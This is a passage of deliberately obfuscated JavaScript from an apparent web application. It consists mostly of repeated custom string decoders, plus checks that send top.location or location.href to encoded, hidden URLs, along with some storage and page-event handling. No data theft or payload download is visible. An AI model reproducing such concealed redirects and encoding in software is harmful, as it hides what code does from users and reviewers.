__Buffer="9JUBiCINQbdTeaDRhSksGM7q4[/m^ZyK]\"|l*@`o,}#Y<_j{>V:Lx$5w+%0t83&g!Pv;~Hz1uF=rf(O.p62EXn?)WAc",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ygZ0YA9(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=kTSl57(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==__Uint8Array(t8htEsC[55])&&typeof top.location!==ygZ0YA9(t8htEsC[58])){function Mx2jn8(__TextDecoder){var __Buffer="F[)tJzsg\"_Dy7.?a96T,ZInGr>:Cb}4<~p*Pdk(+e3Xox5MU&jRcqh]/^wV`#QHN@2=lLfvE1Y0%mu$S!WAB8i{KO;|",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZO6XQc(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Mx2jn8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=ZO6XQc(263)}else if(typeof location!==ygZ0YA9(t8htEsC[58])){function zA0N3KG(__TextDecoder){var __Buffer="Q>eqrIHF/vSnz0*K]jy+AbOo;,{|Y^fMc8N.?U)t$D[BV}(RZ`5~P3s6J&4gLE2uwC=im<aW9!Tpx%#7dG_1hX\"k:l@",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function KBZ3Xe(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=zA0N3KG(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=KBZ3Xe(264)}}catch(zcQmYlp){}return t8htEsC[17]}catch(zcQmYlp){return t8htEsC[17]}})();return z4pFa6r[__Uint8Array(265)](__TextDecoder)});if(!egIAX5L){function PZXbo6F(__TextDecoder){var __Uint8Array="0v6BFl)GV$uLkJPh?Z7@>ze<^/=M}H.jUgtqo!Rr&As`d+82fc_y{5*pmK(;DO3S:1b\"xC#w|~YIE%n]aW94,Q[iTXN",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(KBZ3Xe[__Uint8Array(t8htEsC[36])][ZPrBMG(266)](ZPrBMG(267))[ZPrBMG(268)](t8htEsC[59],ZPrBMG(269)),KBZ3Xe[ZPrBMG(270)]=t8htEsC[19])}},[__String(271)](){function __TextDecoder(__TextDecoder){var __Uint8Array="D8iSLcemkAOMn&N(=9$0`7x)U\"q,ZP6QdBF{wz1#:KrVvGCb3T~^@]jla%_hgIt/[RuJH<f5WEXosYp.>4*+|}y2!;?",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(__Uint8Array(272)in DLU7My){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,__globalObject;RtPkeHA(__Buffer=[],__Array=t8htEsC[0],utf8ArrayToStr=t8htEsC[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__globalObject=t8htEsC[0];__globalObject<__Uint8Array;__globalObject++){if(__globalObject>t8htEsC[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-t8htEsC[1]])continue;RtPkeHA(__Array=__globalObject+t8htEsC[1],utf8ArrayToStr=__Uint8Array-t8htEsC[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[__globalObject]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<t8htEsC[0]){__Array++}else if(__TextDecoder[__globalObject]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>t8htEsC[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[__globalObject],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+t8htEsC[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-t8htEsC[1]])utf8ArrayToStr--;RtPkeHA(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}if(!ips[__Uint8Array(273)][t8htEsC[61]][__Uint8Array(274)](__Uint8Array(275),ips[__Uint8Array(t8htEsC[60])](__Uint8Array(277))+t8htEsC[62]+ips[__Uint8Array(t8htEsC[60])](__Uint8Array(278)))){function __Array(__TextDecoder){var __Uint8Array="Pu^x%\"v1{7U;HS?,y#cD@FgCmdl[VoT596f*]Kq<X}~W0j&a_Y3/BwIOAehQzb2sp`!)>N$iE=:LtnJRM+.kr(|8GZ4",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}ips[__Uint8Array(279)]()(ips[utf8ArrayToStr(280)](utf8ArrayToStr(281))+utf8ArrayToStr(282))[utf8ArrayToStr(283)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="JRka<m;zg]KSt,AdB\"C:6hu7DT%f>UEv8*#!YO4_0rM?F{w&@Pn^}ZWp+G=o5x$`Hc[1ljQy2(/Ii3XsN9V.~)|eqLb",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}let __Array={};RtPkeHA(__globalObject[__Buffer(284)](__TextDecoder,function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="N7FHPk!@+J_VZQYu#RIvbihWSt{w.]E)lA~}K:g<D\"2o,$9?Bq/c04>Us3X1*yfrOaC`(L|dpGzx%5Tm6jM&[n=e^;8",__Buffer,utf8ArrayToStr,__Array,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),utf8ArrayToStr=__Buffer.length,__Array=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<utf8ArrayToStr;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){__Array.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(__Array)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Array[__TextDecoder]=[],__globalObject[utf8ArrayToStr(285)](__Uint8Array,function(__Uint8Array,__Buffer){__Array[__TextDecoder][utf8ArrayToStr(286)](__Buffer)}))}),ips[__Buffer(287)][t8htEsC[61]][__Buffer(288)](__Buffer(289),ips[__Buffer(290)](__Buffer(291))+t8htEsC[62]+ips[__Buffer(292)+__Buffer(293)](__Buffer(294)),__Array))})}},[__String(295)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`yx#^\"C$pBilZVP]=3f{;_6T|+sqwoLI}MgDOEXbm~j.hK/Gn<0(&9%FR5SvAcYNUQJ,81>!)@k?[7u*:ae4zdtW2rH",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(296)+__Buffer(297)+t8htEsC[63]])[__Buffer(298)](__Buffer(299))==__Buffer(300)){function __Array(__TextDecoder){var __Uint8Array="k39ntA$M.S]QB>ZjJH*s=Y[1mhoV8iW\"r/`z6pyCNb~xL{R?T&Kfg(%cDUe5Ga4E@wP0I2,!qXOFl|_:;v7u^)#+}<d",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])[utf8ArrayToStr(302)](utf8ArrayToStr(303)+utf8ArrayToStr(304)+utf8ArrayToStr(305),""),__globalObject(document)[utf8ArrayToStr(306)+"r"](utf8ArrayToStr(307),[__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])]),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])[utf8ArrayToStr(308)]());return t8htEsC[17]}},[__String(309)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="L>&g|Zj%*A].@v:UtJx3ew$p;PRB,Mu5~9l24YQ_\"TXVfs/{Soa8Cr`H+nmWz)^i7d<K[Db}#E!I1c=k?GFyN(06qOh",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__TextDecoder(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}__globalObject[__Uint8Array(310)]();const __Buffer=this;RtPkeHA(this[__Uint8Array(311)](),clearTimeout(__Buffer[__Uint8Array(t8htEsC[65])]),__Buffer[__Uint8Array(t8htEsC[65])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="`SOqVpKA_dL|<7Q4kU1?*^$B{JcF#ngv=2W0Do,jaNP8~uzl}.Y:@+iI>;3Hf!Gyx\"h(&tmC/w9e[%REZs5)M6XrbT]",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __TextDecoder(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__globalObject(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__Buffer[__TextDecoder(313)]()},t8htEsC[66]))},[__String(314)]:__TextDecoder[__String(315)](function(){function __globalObject(__globalObject){var __TextDecoder="F5HATgYSjZRWhkQo=.D/~iJ9lLa[7Bs\"n#du(3t)c|@?XO*Cbz%G];<VpMf6Nr{m$}e^`y:0!v>P,I2KwqEUx841_&+",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function __TextDecoder(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__globalObject(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}const __Uint8Array=this[__String(t8htEsC[18])][__TextDecoder(t8htEsC[67])];if(__Uint8Array<=t8htEsC[0]){return}const __Buffer=this[__TextDecoder(317)][__TextDecoder(318)]()[__TextDecoder(t8htEsC[67])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(t8htEsC[69])][__TextDecoder(320)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder=".NFTmRaM5]3g;P!_v}e{:Z@WB9l%6E^znukYHy|J(fXw+Uj8q4I)&DpQ1xsAoh<cd?bS~r\",/#*$O[i`7>t=0GCV2KL",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function I_DEmL(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=utf8ArrayToStr(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[I_DEmL(321)][I_DEmL(322)](__Array)}if(__Buffer===t8htEsC[0]){function ASPzay(__globalObject){var __TextDecoder=")SFNtUcQbsXwD}JY\"q2Za%ej?pG|RC8E,+06~^=v3dIo7B($5!`<fu&xTylKg@1M9kz#L]H*irmA/.nV>_;h[{WP4:O",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function zcQmYlp(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=ASPzay(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(this[zcQmYlp(t8htEsC[68])][t8htEsC[70]](zcQmYlp(324))){function DLU7My(__globalObject){var __TextDecoder="DAjUZLPaWHXSTNGOrgBVEFCmItQKdeMqpcbhnfklRiJYos7u}])^<*_v&w`@0.>|!6~\"(3#[9x8y1,;+54z{=$/?2%:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function pV0d1v(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return 